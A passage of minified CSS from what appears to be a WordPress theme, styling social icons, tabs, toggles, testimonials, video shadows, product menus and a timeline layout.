a,.social-bar.outline_rounded a{border-radius:4px}.social-bar.solid_circle a,.social-bar.outline_circle a{border-radius:50%}.social-bar.multicolor a{color:#fff}.social-bar a span,.wr-buy-now a span{left:50%;bottom:140%;text-transform:capitalize}.social-bar a:hover span,.wr-buy-now a:hover span{opacity:1;visibility:visible;bottom:calc(100% - -10px);bottom:-webkit-calc(100% - -10px)}.social-bar[class*=outline].multicolor a.facebook,.social-bar.default.multicolor a.facebook,.wr-color-facebook,.wr-color-hover-facebook{color:#6078aa}.social-bar[class*=outline].multicolor a.twitter,.social-bar.default.multicolor a.twitter,.wr-color-twitter,.wr-color-hover-twitter{color:#00abf0}.social-bar[class*=outline].multicolor a.google-plus,.social-bar.default.multicolor a.google-plus,.wr-color-google-plus,.wr-color-hover-google-plus{color:#d95232}.social-bar[class*=outline].multicolor a.linkedin,.social-bar.default.multicolor a.linkedin,.wr-color-linkedin,.wr-color-hover-linkedin{color:#0073b2}.social-bar[class*=outline].multicolor a.instagram,.social-bar.default.multicolor a.instagram,.wr-color-instagram,.wr-color-hover-instagram{color:#474135}.social-bar[class*=outline].multicolor a.skype,.social-bar.default.multicolor a.skype,.wr-color-skype,.wr-color-hover-skype{color:#03a8e9}.social-bar[class*=outline].multicolor a.pinterest,.social-bar.default.multicolor a.pinterest,.wr-color-pinterest,.wr-color-hover-pinterest{color:#db2828}.social-bar[class*=outline].multicolor a.github,.social-bar.default.multicolor a.github{color:#3d3d3d}.social-bar[class*=outline].multicolor a.foursquare,.social-bar.default.multicolor a.foursquare{color:#35c6ff}.social-bar[class*=outline].multicolor a.dribbble,.social-bar.default.multicolor a.dribbble,.wr-color-dribbble,.wr-color-hover-dribbble{color:#fa77b4}.social-bar[class*=outline].multicolor a.behance,.social-bar.default.multicolor a.behance,.wr-color-behance,.wr-color-hover-behance{color:#019bff}.social-bar[class*=outline].multicolor a.tumblr,.social-bar.default.multicolor a.tumblr,.wr-color-tumblr,.wr-color-hover-tumblr{color:#2e5f83}.social-bar[class*=outline].multicolor a.youtube,.social-bar.default.multicolor a.youtube,.wr-color-youtube,.wr-color-hover-youtube{color:#db2828}.social-bar[class*=outline].multicolor a.rss,.social-bar.default.multicolor a.rss,.wr-color-rss,.wr-color-hover-rss{color:#ff9000}.social-bar[class*=outline].multicolor a.flickr,.social-bar.default.multicolor a.flickr,.wr-color-flickr,.wr-color-hover-flickr{color:#ff0084}.social-bar[class*=outline].multicolor a.medium,.social-bar.default.multicolor a.medium,.wr-color-medium,.wr-color-hover-medium{color:#58595b}.social-bar[class*=outline].multicolor a.slack,.social-bar.default.multicolor a.slack,.wr-color-slack,.wr-color-hover-slack{color:#56b68b}.social-bar[class*=outline].multicolor a.yahoo,.social-bar.default.multicolor a.yahoo,.wr-color-yahoo,.wr-color-hover-yahoo{color:#4c1ac3}.social-bar[class*=outline].multicolor a.vimeo,.social-bar.default.multicolor a.vimeo,.wr-color-vimeo,.wr-color-hover-vimeo{color:#17b3e8}.social-bar[class*=outline].multicolor a.vk,.social-bar.default.multicolor a.vk,.wr-color-vk,.wr-color-hover-vk{color:#507299}.social-bar[class*=solid].multicolor a.facebook,.wr-background-facebook{background-color:#6078aa}.social-bar[class*=solid].multicolor a.twitter,.wr-background-twitter{background-color:#00abf0}.social-bar[class*=solid].multicolor a.pinterest,.wr-background-pinterest{background-color:#ce2020}.social-bar[class*=solid].multicolor a.google-plus,.wr-background-google-plus{background-color:#d95232}.social-bar[class*=solid].multicolor a.linkedin,.wr-background-linkedin{background-color:#0073b2}.social-bar[class*=solid].multicolor a.instagram,.wr-background-instagram{background-color:#474135}.social-bar[class*=solid].multicolor a.skype,.wr-background-skype{background-color:#03a8e9}.social-bar[class*=solid].multicolor a.pinterest{background-color:#db2828}.social-bar[class*=solid].multicolor a.github{background-color:#3d3d3d}.social-bar[class*=solid].multicolor a.foursquare{background-color:#35c6ff}.social-bar[class*=solid].multicolor a.dribbble,.wr-background-dribbble{background-color:#fa77b4}.social-bar[class*=solid].multicolor a.behance,.wr-background-behance{background-color:#019bff}.social-bar[class*=solid].multicolor a.tumblr,.wr-background-tumblr{background-color:#2e5f83}.social-bar[class*=solid].multicolor a.youtube,.wr-background-youtube{background-color:#db2828}.social-bar[class*=solid].multicolor a.rss,.wr-background-rss{background-color:#ff9000}.social-bar[class*=solid].multicolor a.flickr,.wr-background-flickr{background-color:#ff0084}.social-bar[class*=solid].multicolor a.medium,.wr-background-medium{background-color:#58595b}.social-bar[class*=solid].multicolor a.slack,.wr-background-slack{background-color:#56b68b}.social-bar[class*=solid].multicolor a.yahoo,.wr-background-yahoo{background-color:#4c1ac3}.social-bar[class*=solid].multicolor a.vimeo,.wr-background-vimeo{background-color:#17b3e8}.social-bar[class*=solid].multicolor a.vk,.wr-background-vk{background-color:#507299}.sc-social-network.wr-nitro-carousel{margin:0 !important}.sc-social-network.wr-nitro-carousel .item{padding:0 !important}.sc-social-network.flickr .item>a:before,.sc-social-network .info{z-index:1;background:rgba(0,0,0,.85);opacity:0;top:0;left:0;bottom:0;right:0}.sc-social-network.flickr .item>a:before{content:'';position:absolute;background:rgba(0,0,0,.75)}.sc-social-network .info.instagram{pointer-events:none}.sc-social-network .item>a{display:block}.sc-social-network .info h4{margin:0;font-size:14px}.sc-social-network .info.inside span{color:#fff;font-size:11px}.sc-social-network .info span i{margin-right:5px}.sc-social-network .info.outside{position:relative;opacity:1;background:0 0;margin-top:10px}.sc-social-network .info.outside a{color:#646464}.columns-2 .item,.columns-4 .item.large,.columns-2 .grid-sizer{width:50%}.columns-3 .item.large{width:66.66667%}.columns-5 .item.large{width:40%}.columns-7 .item.large{width:28.57143%}.columns-8 .item.large{width:25%}.columns-3 .item,.columns-6 .item.large,.columns-3 .grid-sizer{width:33.33333%}.columns-4 .item,.columns-4 .grid-sizer{width:25%}.columns-5 .item,.columns-5 .grid-sizer,.galleries .columns-5 figure{width:20%}.columns-6 .item,.columns-6 .grid-sizer{width:calc(100%/6);width:-webkit-calc(100%/6)}.columns-7 .item,.columns-7 .grid-sizer,.galleries .columns-7 figure{width:calc(100%/7);width:-webkit-calc(100%/7)}.columns-8 .item,.columns-8 .grid-sizer,.galleries .columns-8 figure{width:calc(100%/8);width:-webkit-calc(100%/8)}.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tab{border:1px solid;border-radius:3px}.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tab>a{padding:8px 15px;background:0 0;border:0;color:#323232;font-size:14px}.vc_tta-tabs.vc_tta-style-style-1 .vc_tta-tabs-container .vc_tta-tab:hover{border-color:#e4e4e4}.vc_tta-tabs.vc_tta-style-style-2 .vc_tta-tabs-container:before{position:absolute;left:0;bottom:0;content:"";width:100%;height:1px}.vc_tta-tabs.vc_tta-style-style-2 .vc_tta-tabs-container .vc_tta-tab{border:0;position:relative}.vc_tta-tabs.vc_tta-style-style-2 .vc_tta-tabs-container .vc_tta-tab a{padding:15px 10px}.vc_tta-tabs.vc_tta-style-style-2 .vc_tta-tabs-container .vc_tta-tab:before,.vc_tta-tabs.vc_tta-style-style-3 .vc_tta-tabs-container .vc_tta-tab:before,.vc_tta-tabs.vc_tta-style-style-7 .vc_tta-tabs-container .vc_tta-tab:before{position:absolute;left:50%;bottom:0;content:"";width:0;height:1px;z-index:10;opacity:0}.vc_tta-tabs.vc_tta-style-style-2 .vc_tta-tabs-container .vc_tta-tab.vc_active:before,.vc_tta-tabs.vc_tta-style-style-3 .vc_tta-tabs-container .vc_tta-tab.vc_active:before,.vc_tta-tabs.vc_tta-style-style-7 .vc_tta-tabs-container .vc_tta-tab.vc_active:before{width:100%;left:0;opacity:1}.vc_tta-tabs.vc_tta-style-style-3 .vc_tta-tabs-container .vc_tta-tab{border:0;position:relative}.vc_tta-tabs.vc_tta-style-style-3 .vc_tta-tabs-container .vc_tta-tab:before{height:3px}.vc_tta-tabs.vc_tta-style-style-3 .vc_tta-tabs-container .vc_tta-tab>a{padding:15px 10px}.vc_tta-tabs.vc_tta-style-style-4 .vc_tta-tabs-container .vc_tta-tab{border:0;position:relative}.vc_tta-tabs.vc_tta-style-style-4 .vc_tta-tabs-container .vc_tta-tab:before{-webkit-transform:rotate(30deg);transform:rotate(30deg);position:absolute;right:0;top:50%;content:"";width:1px;height:20px;z-index:10;margin-top:-10px}.vc_tta-tabs.vc_tta-style-style-5 .vc_tta-tabs-container .vc_tta-tab{border-left:0;border-right:0;margin:1px 5px;border-radius:0}.vc_tta-tabs.vc_tta-style-style-5 .vc_tta-tabs-container .vc_tta-tab a{padding:5px 20px}.vc_tta-tabs.vc_tta-style-style-6 .vc_tta-tabs-container .vc_tta-tab{border:0;position:relative}.vc_tta-tabs.vc_tta-style-style-6 .vc_tta-tabs-container .vc_tta-tab:before{position:absolute;right:-2px;top:50%;content:"";width:1px;height:20px;z-index:10;margin-top:-10px}.vc_tta-tabs.vc_tta-style-style-7 .vc_tta-tabs-container:before{position:absolute;left:0;top:0;content:"";width:100%;height:1px}.vc_tta-tabs.vc_tta-style-style-7 .vc_tta-tabs-container .vc_tta-tab>a{padding:15px 10px}.vc_tta-tabs.vc_tta-style-style-7 .vc_tta-tabs-container .vc_tta-tab{border:0;position:relative}.vc_tta-tabs.vc_tta-style-style-7 .vc_tta-tabs-container .vc_tta-tab:before{top:0;bottom:auto}.vc_tta-tabs.vc_tta-style-style-7 .vc_tta-tabs-container .vc_tta-tab a{padding:15px 10px}.vc_tta.vc_general .vc_tta-panel-title>a{font-size:13px;text-transform:uppercase;font-weight:700;letter-spacing:1px;padding:16px 20px}.vc_tta-color-grey.vc_tta-style-flat .vc_tta-tab.vc_active>a,.vc_tta-color-grey.vc_tta-style-flat .vc_tta-tab:hover>a{background:0 0}.vc_tta.vc_general .vc_tta-tabs-container .vc_tta-tab>a,.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tab:hover>a{color:#ff4064;padding:4px 20px}.vc_toggle{border-left:2px solid #e9e9e9;margin-bottom:10px;padding-left:10px}.vc_toggle ul{margin-left:20px}.vc_toggle.vc_toggle_active{border-left:2px solid #ff4064}.vc_toggle.vc_toggle_active,.vc_toggle.vc_toggle_active .vc_toggle_title{-webkit-transition:border-color 1s;transition:border-color 1s}.vc_toggle .vc_toggle_title{padding:10px 0;background:0 0;border-bottom:1px solid transparent;position:relative}.vc_toggle .vc_toggle_title>h4{font-size:14px;padding-right:25px;font-weight:400}.vc_toggle.vc_toggle_active .vc_toggle_title{border-bottom-color:#e9e9e9}.vc_toggle .vc_toggle_content{padding:0;margin-top:10px;margin-bottom:10px}.vc_toggle .vc_toggle_title .vc_toggle_icon{width:15px;height:15px;line-height:15px;text-align:right;position:absolute;top:40%;right:0;display:block;font-style:normal}.vc_toggle .vc_toggle_title .vc_toggle_icon:before{width:10px;height:10px;background-color:transparent;position:absolute;top:0;right:0;content:"\f078";font-family:"FontAwesome";font-size:10px;color:#464646;background-color:transparent;opacity:0}.vc_toggle.vc_toggle_active .vc_toggle_title .vc_toggle_icon:before{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.vc_toggle .vc_toggle:hover .vc_toggle_title .vc_toggle_icon,.vc_toggle.vc_toggle_active:hover .vc_toggle_title .vc_toggle_icon{background-color:transparent}.vc_toggle .vc_toggle:hover .vc_toggle_title .vc_toggle_icon:before,.vc_toggle.vc_toggle_active:hover .vc_toggle_title .vc_toggle_icon:before{opacity:1;background-color:transparent}.vc_toggle.vc_toggle_style-2{border:1px solid #e9e9e9;padding:0;margin:0;margin-bottom:-1px}.vc_toggle.vc_toggle_style-2 .vc_toggle_title,.vc_toggle.vc_toggle_style-2 .vc_toggle_content{margin-left:10px;margin-right:10px}.vc_toggle.vc_toggle_style-3{border:0;padding:0;margin:0}.vc_toggle.vc_toggle_style-3 .vc_toggle_title{border:1px solid #e9e9e9;padding:10px;margin-bottom:-1px}.vc_toggle.vc_toggle_style-3.vc_toggle_active .vc_toggle_title{border-left:1px solid #ff4064}.vc_toggle.vc_toggle_style-3 .vc_toggle_content{border-left:1px solid #e9e9e9;margin-top:10px;margin-bottom:10px;padding:10px}.vc_toggle.vc_toggle_style-3 .vc_toggle_title .vc_toggle_icon{right:10px}.vc_toggle.vc_toggle_style-4{border:0;padding:0;margin:0}.vc_toggle.vc_toggle_style-4 .vc_toggle_title{border-bottom-color:#e9e9e9;position:relative}.vc_toggle.vc_toggle_style-4 .vc_toggle_title:after{-webkit-transition:all 1s;transition:all 1s;content:"";position:absolute;left:0;bottom:-1px;height:1px;width:0;background:#ff4064}.vc_toggle.vc_toggle_active.vc_toggle_style-4 .vc_toggle_title:after{width:45px}.sc-testimonials.style-1.left .testimonial-item>div{float:left}.sc-testimonials.style-1.left .testimonial-item .author,.sc-testimonials.style-1.right .testimonial-item .avatar{float:right;margin-top:0}.sc-testimonials.style-1.left .avatar{margin-right:20px}.sc-testimonials.style-1.right .avatar{margin-left:20px}.sc-testimonials.style-1.left .content,.sc-testimonials.style-1.right .content,.sc-testimonials.style-1.left .author,.sc-testimonials.style-1.right .author{width:calc(100% - 90px));width:-webkit-calc(100% - 90px))}.sc-testimonials.style-2 svg{margin-left:-7px}.sc-testimonials.style-2 .arrow{top:-10px;width:0;left:25px;height:0;line-height:0;border:10px solid transparent;border-bottom-color:#ebebeb;border-top:none}.sc-testimonials.style-2 .arrow span{top:2px;left:-10px;display:block;width:0;height:0;line-height:0;border:10px solid transparent;border-bottom-color:#fff;border-top:none}.sc-testimonials.style-2.bottom .arrow{-webkit-transform:rotate(-180deg);transform:rotate(-180deg);bottom:-10px;top:auto}.sc-testimonials .name{font-weight:600}.sc-testimonials .avatar img{width:70px !important;height:70px;margin:0 auto}.sc-testimonials .testimonial-item{float:left;padding:15px}.sc-testimonials .testimonial-item svg text{font-size:70px;font-family:'Times New Roman'}.sc-testimonials.wr-nitro-masonry .testimonial-item-masonry{box-shadow:0 2px 17px 0 rgba(0,0,0,.1);padding:30px}.sc-testimonials.wr-nitro-carousel .owl-item .testimonial-item{width:100%}.sc-video .fluid-iframe{width:100%;padding-bottom:56.25%}.sc-video .fluid-iframe iframe{max-width:100%;max-height:100%}.sc-video .sc-video-thumb iframe{width:100%;height:100%;left:0;top:0;display:none}.sc-video .sc-video-thumb img{cursor:pointer}.sc-video .sc-video-thumb svg{left:calc(50% - 32px);top:calc(50% - 32px)}.sc-video.tr .fluid-iframe iframe{right:0}.sc-video.tc .fluid-iframe iframe{left:50%}.sc-video[class*=shadow-]>div{z-index:1}.sc-video[class*=shadow-]>div:before,.sc-video[class*=shadow-]>div:after{content:"";position:absolute;z-index:-1}.sc-video.shadow-1>div img{border-radius:2% 0 0 0/20% 0% 0% 0%;box-shadow:0 1px 5px rgba(0,0,0,.25),0 0 50px rgba(0,0,0,.1) inset}.sc-video.shadow-1>div:before{-webkit-transform:rotate(7deg) translate(20px,25px) skew(20deg);transform:rotate(7deg) translate(20px,25px) skew(20deg);top:0;left:0;width:33%;height:25%;box-shadow:-10px -10px 15px rgba(0,0,0,.5)}.sc-video.shadow-2>div img{border-radius:0 0 25% 25%/0% 0% 3% 3%;box-shadow:0 1px 5px rgba(0,0,0,.25),0 0 50px rgba(0,0,0,.1) inset}.sc-video.shadow-2>div:before{-webkit-transform:rotate(-3deg) skew(0deg);transform:rotate(-3deg) skew(0deg);bottom:15px;left:10px;width:50%;height:20%;box-shadow:0 15px 10px rgba(0,0,0,.7)}.sc-video.shadow-2>div:after{-webkit-transform:rotate(3deg) skew(0deg);transform:rotate(3deg) skew(0deg);bottom:15px;right:10px;width:50%;height:20%;box-shadow:0 15px 10px rgba(0,0,0,.7)}.sc-video.shadow-3>div img{box-shadow:0 1px 5px rgba(0,0,0,.25),0 0 50px rgba(0,0,0,.1) inset;border-radius:1% 1% 1% 1%/1% 1% 1% 1%}.sc-video.shadow-3>div:before{width:80%;height:40%;left:10%;border-radius:50%;top:0;box-shadow:0 -7px 16px rgba(0,0,0,.4)}.sc-video.shadow-3>div:after{width:80%;height:40%;left:10%;border-radius:50%;bottom:0;box-shadow:0 7px 16px rgba(0,0,0,.4)}.sc-video.shadow-4>div img{box-shadow:0 1px 5px rgba(0,0,0,.25),0 0 50px rgba(0,0,0,.1) inset;border-radius:1% 1% 1% 1%/1% 1% 1% 1%}.sc-video.shadow-4>div:after{width:80%;height:40%;left:10%;border-radius:50%;bottom:0;box-shadow:0 7px 16px rgba(0,0,0,.4)}.sc-video.shadow-5>div img{box-shadow:0 1px 5px rgba(0,0,0,.25),0 0 50px rgba(0,0,0,.1) inset;border-radius:1% 1% 1% 1%/1% 1% 1% 1%}.sc-video.shadow-5>div:before{width:80%;height:40%;left:10%;border-radius:50%;top:0;box-shadow:0 -7px 16px rgba(0,0,0,.4)}.sc-video.shadow-6>div img{box-shadow:0 1px 5px rgba(0,0,0,.25),0 0 50px rgba(0,0,0,.1) inset;border-radius:1% 1% 1% 1%/1% 1% 1% 1%}.sc-video.shadow-6>div:before{-webkit-transform:skew(36deg);transform:skew(36deg);-webkit-transform-origin:0% 100%;transform-origin:0% 100%;left:80px;bottom:5px;width:100%;height:37%;border-radius:10% 0 0;box-shadow:-86px 0 17px rgba(0,0,0,.33)}.sc-video.shadow-7>div img{box-shadow:0 1px 5px rgba(0,0,0,.25),0 0 50px rgba(0,0,0,.1) inset;border-radius:1% 1% 1% 1%/1% 1% 1% 1%}.sc-video.shadow-7>div:before{-webkit-transform:skew(-36deg);transform:skew(-36deg);-webkit-transform-origin:0% 100%;transform-origin:0% 100%;right:80px;bottom:5px;width:100%;height:37%;border-radius:0 10% 0 0;box-shadow:86px 0 17px rgba(0,0,0,.33)}.sc-video.shadow-8>div img{box-shadow:0 1px 5px rgba(0,0,0,.25),0 0 50px rgba(0,0,0,.1) inset;border-radius:0 0 1% 0/0% 0% 20% 0%}.sc-video.shadow-8>div:before{-webkit-transform:skew(2deg,2deg) translate(3px,8px);transform:skew(2deg,2deg) translate(3px,8px);width:98%;height:96%;bottom:0;right:0;background:#eee;border:1px solid #ccc;box-shadow:1px 1px 8px rgba(0,0,0,.1)}.sc-video.shadow-8>div:after{-webkit-transform:skew(2deg,2deg) translate(-1px,2px);transform:skew(2deg,2deg) translate(-1px,2px);width:98%;height:96%;bottom:0;right:0;background:#eee;border:1px solid #ccc;box-shadow:0 0 8px rgba(0,0,0,.1)}.sc-video.shadow-9>div img{box-shadow:0 1px 5px rgba(0,0,0,.25),0 0 50px rgba(0,0,0,.1) inset;border-radius:1% 1% 1% 1%/1% 1% 1% 1%}.sc-video.shadow-9>div:before{left:0;width:100%;height:80%;border-radius:10px/100px;top:10%;bottom:10%;box-shadow:0 0 15px rgba(0,0,0,.6)}.counter-wrap .icon{font-size:14px;color:#d7ac77;margin-bottom:20px}.counter-wrap .number{font-size:46px;font-weight:600;line-height:40px;margin:10px 0 0}.counter-wrap .title{font-size:26px;margin:10px 0 16px}.counter-wrap .desc{color:#cacaca;font-size:10px;letter-spacing:3px;margin-top:5px}.counter-wrap.horizontal{overflow:hidden;position:relative}.counter-wrap.horizontal>div,.counter-wrap.horizontal .title{margin:0}.counter-wrap.horizontal .number{margin-left:30px}.counter-wrap.horizontal .title{-webkit-flex-grow:1;-ms-flex-grow:1;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;white-space:nowrap}.counter-wrap.horizontal .title,.counter-wrap.horizontal .desc{text-align:right}.counter-wrap.horizontal .title+.desc{padding-left:20px}.sc-product-cat{display:table;margin:auto}.sc-product-cat .sc-product-cat:hover img{opacity:.7}.sc-product-cat>div{bottom:20px;padding:10px;left:0;right:0;width:70%;margin:0 auto;box-shadow:0 1px 1px rgba(0,0,0,.1)}.sc-product-cat>div a{font-size:14px}.sc-product-cat>div .count{font-size:10px}.sc-cat-list ul{list-style:none}.sc-cat-list ul li{position:relative}.sc-cat-list ul li a{padding:7px 10px;border-left:2px solid transparent;display:block;margin:0;border-bottom:1px solid}.sc-cat-list ul li ul{position:absolute;left:100%;width:250px;top:0;padding-left:0;opacity:0;border:1px solid;border-bottom:0;visibility:hidden;transition:all .3s;margin-left:-2px;border-left:2px solid;z-index:1000;background:#fff;margin-top:-1px;max-height:100vh;overflow:auto}.sc-cat-list ul li ul li a{padding:13px;border-left:0}.sc-cat-list ul li ul li a img{display:none}.sc-cat-list ul li:hover>ul{opacity:1;visibility:visible}.sc-cat-list .title{padding:13px 20px}.sc-cat-list .title,.sc-cat-list .title:hover{color:#fff}.wr-mobile .sc-cat-list .sc-cat-mobile{right:0;width:30px;height:48px;line-height:48px;font-size:20px;text-align:center;top:0}.wr-mobile .sc-cat-list .sc-cat-mobile.expanded:before{content:"\f106"}.wr-mobile .sc-cat-list ul ul{position:relative;opacity:1;left:0;width:100%;border:0;visibility:visible;padding-left:20px;margin:0;display:none}.wr-mobile .sc-cat-list ul ul li a img{display:inline-block}.wr-mobile .sc-cat-list ul ul.expanded{display:block}.sc-product-menu .menu-title h3{font-size:24px;color:#464646;margin-bottom:0}.sc-product-menu .menu-title h4{font-size:10px;color:#e3e3e3;margin-top:0}.sc-product-menu ul{list-style:none}.sc-product-menu.has-image ul li{padding-bottom:15px;margin-bottom:15px;border-bottom:1px solid;list-style:none}.sc-product-menu.has-image .product-meta{margin:0 0 5px}.sc-product-menu .product-title{font-size:14px;line-height:18px;width:50%}.sc-product-menu .price{z-index:2;line-height:16px}.sc-product-menu .price .amount{font-size:14px}.sc-product-menu .price del .amount{font-size:12px;color:#6a6060}.sc-product-menu.has-image .product-info{overflow:hidden;padding-left:10px}.sc-product-menu .product-image{width:62px;height:62px}.sc-product-menu .product-image img{border-radius:3px}.sc-product-package ul{list-style:none;counter-reset:my-badass-counter}.sc-product-package ul li{border-bottom:1px solid #e1e1e1}.sc-product-package ul li:before{content:counter(my-badass-counter,decimal);counter-increment:my-badass-counter;font-size:50px;left:0;line-height:44px;position:absolute;font-weight:100}.sc-product-package .p-package-info{width:calc(100% - 60px);width:-webkit-calc(100% - 60px)}.sc-product-package .p-package-info .p-package-cat{font-family:Georgia;font-style:italic}.sc-product-package .p-package-info .p-package-cat a{font-size:12px;margin-right:5px}.sc-product-package .p-package-info h4{font-size:16px;line-height:24px}.sc-product-package .p-package-info h4>*{display:inline-block;position:relative}.sc-product-package .p-package-info .price{margin-bottom:0}.sc-product-package .p-package-cart>p{border:0 !important;padding:0 !important;margin:0;position:relative}.sc-product-package .p-package-cart .product__btn_cart{width:50px;height:50px;line-height:50px;text-align:center;background:#fff;margin:0;padding:0;font-size:15px;border:1px solid}.sc-product-package .p-package-cart .product__btn_cart span{left:50%;top:-40px}.sc-product-package .p-package-cart .product__btn_cart span:before{right:calc(50% - 5px);right:-webkit-calc(50% - 5px);border-left:5px solid transparent;border-top:5px solid rgba(0,0,0,.8);top:100%}.sc-product-package .p-package-cart .product__btn_cart i{margin-right:0;transition:none}.sc-product-package .p-package-cart .product__btn_cart i:before{content:"\e900"}.sc-product-package .p-package-cart .product__btn_cart.loading i:before,.sc-product-package .p-package-cart .product__btn_cart.added i:before{font-family:"FontAwesome"}.sc-product-package .p-package-cart .product__btn_cart.loading i:before{content:"\f110"}.sc-product-package .p-package-cart .product__btn_cart.added i:before{content:"\f00c"}.nitro-timeline{position:relative}.nitro-timeline ul *:before,.nitro-timeline ul *:after{content:'';position:absolute}.nitro-timeline ul .timeline-content:before{width:18px;height:18px;background:#000;border:3px solid #bfbfbf;border-radius:100%;left:-9px;top:30px;z-index:1}.nitro-timeline ul .timeline-content:after{width:2px;top:0;bottom:-50px;left:-1px;background:#000}.nitro-timeline ul .timeline-content .timeline-content-inner{background:#f9f9f9;box-shadow:0px 12px 18px 0px rgba(97,97,97,.14);padding:10px 30px;position:relative}.nitro-timeline ul .timeline-content .timeline-content-inner:before{width:0;height:0;border-top:7px solid transparent;border-right:7px solid #f9f9f9;border-bottom:7px solid transparent;position:absolute;left:-7px;top:31px}.nitro-timeline ul .timeline-content h3{font-size:18px;line-height:1.5em}.nitro-timeline ul .datetime{padding-top:26px !important;font-size:16px}.nitro-timeline ul li{list-style:none !important;position:relative;margin-bottom:50px}.nitro-timeline ul li .timeline-item>*{padding:0 30px;position:relative}.nitro-timeline.style-1 .datetime{width:200px;text-align:right}.nitro-timeline.style-1 .timeline-content{width:calc(100% - 200px);width:-webkit-calc(100% - 200px)}.nitro-timeline.style-2 li:nth-child(even) .timeline-item .datetime{-webkit-transform:translateX(-100%);transform:translateX(-100%);right:auto;left:0}.nitro-timeline.style-2 li:nth-child(odd) .timeline-content-inner:before{-webkit-transform:rotate(180deg);transform:rotate(180deg);right:-7px;left:auto !important}.nitro-timeline.style-2 li:nth-child(odd) .timeline-content{text-align:right}.nitro-timeline.style-2 li:nth-child(odd) .timeline-content:before{left:auto !important;right:-9px}.nitro-timeline.style-2 li:after{width:2px;top:0;bottom:-50px;left:50%;margin-left:-1px;background:#000}.nitro-timeline.style-2 .timeline-item{width:50%;position:relative}.nitro-timeline.style-2 .timeline-item .datetime{-webkit-transform:translateX(100%);transform:translateX(100%);position:absolute !important;right:0}.nitro-timeline.style-2 .timeline-content:after{display:none}.footer .top-inner,.footer .bot .info,.container{max-width:1170px;width:100%;margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px}.hb-search.dropdown .search-form-inner,.hb-cart.dropdown-fade .hb-minicart,.image-banner.image.style-1 .front,.image-banner.image.style-7 .back,.image-banner.image.style-11 .back,.image-banner.image.style-11>div:hover .front,.nitro-member.style-3 .member-avatar.two-image .back,.nitro-member.style-3 .member-avatar.two-image:hover .front{opacity:0}.mfp-close:hover,.mfp-close:focus,.galleries .inside>figure:hover figcaption,.galleries .inside .hentry:hover .title,.galleries .hentry:hover .mask:after,.galleries .hentry:hover .mask.wr-nitro-carousel .gallery-item:after,.galleries .gallery-type-external:hover .external_link,.gallery-fullscreen .single-gallery .nav-thumb .owl-item.current,.gallery-fullscreen .single-gallery .nav-thumb .owl-item:hover,.single .gallery-list .item:hover img,.hb-search.dropdown.active-dropdown .search-form-inner,.hb-cart.dropdown-fade.active-dropdown .hb-minicart,.hb-cart.dropdown-left-to-right.active-dropdown .hb-minicart,.hb-cart.dropdown-right-to-left.active-dropdown .hb-minicart,.hb-cart.dropdown-bottom-to-top.active-dropdown .hb-minicart,.hb-cart.dropdown-scale.active-dropdown .hb-minicart,.b-classic .format-gallery .entry-thumb img:hover,.b-zigzag .format-gallery .entry-thumb img:hover,.image-banner.text.style-2>div:hover img,.image-banner.image.style-3>div:hover a:before,.image-banner.image.style-3>div:hover a:after,.image-banner.image.style-6>div:hover a:before,.image-banner.image.style-6>div:hover a:after,.image-banner.text.style-3>div:hover .content:after,.image-banner.text.style-3>div:hover .content p,.image-banner.image.style-4>div:hover a:before,.image-banner.image.style-4 .front,.image-banner.image.style-5>div:hover a:before,.image-banner.text.style-5>div:hover .inner-content *,.image-banner.text.style-7>div:hover .content p,.image-banner.text.style-9>div:hover .content:before,.image-banner.text.style-9>div:hover .content p,.image-banner.image.style-11>div:hover .back,.image-banner.image.style-11 .front,.image-banner.image.style-1>div:hover .front,.image-banner.image.style-1 .front,.image-banner.image.style-1>div:hover .back,.image-banner.image.style-1>div:hover a:before,.image-banner.image.style-2 .back,.image-banner.text.style-1>div:hover .content,.image-banner.text.style-5>div:hover .content:before,.image-banner.text.style-5>div:hover .content:after,.nitro-member.style-1:hover .avatar:after,.nitro-member.style-2 .avatar:after,.nitro-member.style-3 .member-avatar.two-image:hover .back,.wr-pricing-table.style-1 .pricing-item .inner:hover:before,.wr-pricing-table.style-1 .pricing-item .inner:hover:after,.wr-pricing-table.style-2 .pricing-item .inner:hover:before,.wr-pricing-table.style-2 .pricing-item .inner:hover:after,.sc-social-network.flickr .item:hover>a:before,.sc-social-network .item:hover .info,.sc-product-cat img{opacity:1}.wr-mobile .hb-sidebar .wr-close-mobile,.menu-breadcrumbs-outer,.list-blog.inner.hide-content .entry-thumb a:after,.nitro-member.style-1 .social a{-webkit-transition:.3s all;transition:.3s all;opacity:0;visibility:hidden}.hb-currency:hover .list,.hb-cart-outer .mini_cart_item:hover .action-top-bottom,.hb-sidebar.active .content-sidebar>.overlay,.wr-mobile .hb-sidebar.active .wr-close-mobile,.menu-more.active-more .nav-more .site-navigator,.menu-breadcrumbs-outer.show-breadcrumbs,.nitro-member.style-1:hover .social a{opacity:1;visibility:visible}.galleries .hentry .mask img,.nitro-gallery .item img,.nitro-gallery figure img,.single-gallery .related-gallery .related .hentry,.widget .woof_sid_auto_shortcode,.widget .woof_auto_show_outer,.mm-container .element-categories .img-category img,.underline-hover .site-navigator>.current-menu-ancestor>.menu-item-link:after,.underline-hover .site-navigator>.current-menu-item>.menu-item-link:after,.underline-hover .site-navigator>li:hover>.menu-item-link:after,.wr-mobile .hb-menu .menu-icon-action .wr-burger-middle,.hb-search.dropdown.active-dropdown .search-form.set-width .txt-livesearch,.hb-search.dropdown.active-dropdown .search-form.set-width .txt-search,.b-zigzag .entry-thumb img,.image-banner img.front,.nitro-member img,.sc-social-network .item img,.sc-social-network.columns-2 .item.large,.sc-product-cat img{width:100%}.mfp-container,.mfp-iframe-scaler iframe,.site-title .mask,.image-banner.text.style-1 .content,.image-banner.text.style-3 .content:after,.image-banner.text.style-4 .content,.image-banner.text.style-5 .content,.image-banner.text.style-6 .content,.image-banner.image.style-7 a:before,.image-banner.text.style-7 .content,.image-banner.text.style-8 .content,.image-banner.image.style-9 a:after,.image-banner.text.style-9 .content,.image-banner.text.style-10 .content h2:before,.image-banner.text.style-10 .content h2:after,.image-banner.text.style-12 .content h2:before,.image-banner.text.style-12 .content h2:after{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.mfp-bg,.mfp-wrap,.hb-menu-outer .fullscreen-style,.hb-sidebar 